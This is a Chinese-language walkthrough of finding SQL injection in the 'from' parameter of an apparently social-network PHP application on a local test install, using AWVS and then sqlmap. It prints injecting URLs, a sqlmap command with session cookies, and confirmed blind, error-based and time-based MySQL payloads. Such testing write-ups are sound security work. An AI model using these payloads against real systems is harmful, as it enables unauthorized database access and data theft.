### 寻找SQL注入的一般步骤:</br> 1、寻找数据输入(表单)</br> 2、注入数据</br> 3、检测异常响应,像HTTP的500错误,SQL报错</br> 该过程可以借助多种工具实现自动化。</br>  </br> 用AWVS检测出 /index.php 可能存在SQL注入。</br> ### 以下地址会报SQL错误,from 字段是注入点:</br> ``` http://localhost/index.php?from=1'"&limit=10&mode=activity&r=space/space/stream&sguid=e9659cfc-886f-4524-94ae-1721999ad43b ``` ``` http://localhost/index.php?1=/space/space/stream&filters=&from=1'%22&limit=4&mode=normal&r=space/space/stream&sguid=e9659cfc-886f-4524-94ae-1721999ad43b&sort=c ``` ``` http://localhost/index.php?1=//user/profile/stream&filters=&from=1'%22&limit=4&mode=normal&r=user/profile/stream&sort=c&uguid=264c3e7d-25f1-4e2f-9ea0-e62cf29c684c ``` ``` http://localhost/index.php?r=directory%2Fdirectory%2Fstream&limit=4&filters=entry_mine,&sort=u&from=6_&mode=normal ``` </br> ### 由此可以很方便的使用sqlmap进行盲注。</br> ``` sqlmap -u 'http://localhost/index.php?r=directory%2Fdirectory%2Fstream&limit=4&filters=entry_mine,&sort=u&from=6&mode=normal' --cookie='session=b51ie8qr7k6rbn5qb52aedqci3; PHPSESSID=jep3tur4jf5ncpn1dk52fi2rm0; _csrf=2b57958dc9366643e2db4ec0cde327818aa4357db3c2c3405ef34cfb2928aca6a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22mzozB1XEsFI27F7hVvZnPD82Gx5FqIvA%22%3B%7D; pm_getting-started-panel=expanded; pm_new-people-panel=expanded; pm_user-statistics-panel=expanded; pm_new-spaces-panel=expanded; pm_space-members-panel=expanded' --level=2 --risk=2 -p from -a ``` 注入中。。。 ``` GET parameter 'from' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y sqlmap identified the following injection point(s) with a total of 480 HTTP(s) requests: --- Parameter: from (GET) Type: boolean-based blind Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: r=directory/directory/stream&limit=4&filters=entry_mine,&sort=u&from=6) RLIKE (SELECT (CASE WHEN (9530=9530) THEN 6 ELSE 0x28 END)) AND (1269=1269&mode=normal Type: error-based Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: r=directory/directory/stream&limit=4&filters=entry_mine,&sort=u&from=6) OR (SELECT 7368 FROM(SELECT COUNT(*),CONCAT(0x7178717a71,(SELECT (ELT(7368=7368,1))),0x716b766b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1784=1784&mode=normal Type: AND/OR time-based blind Title: MySQL >= 5.0.12 AND time-based blind (SELECT) Payload: r=directory/directory/stream&limit=4&filters=entry_mine,&sort=u&from=6) AND (SELECT * FROM (SELECT(SLEEP(5)))aVqp) AND (1479=1479&mode=normal --- ```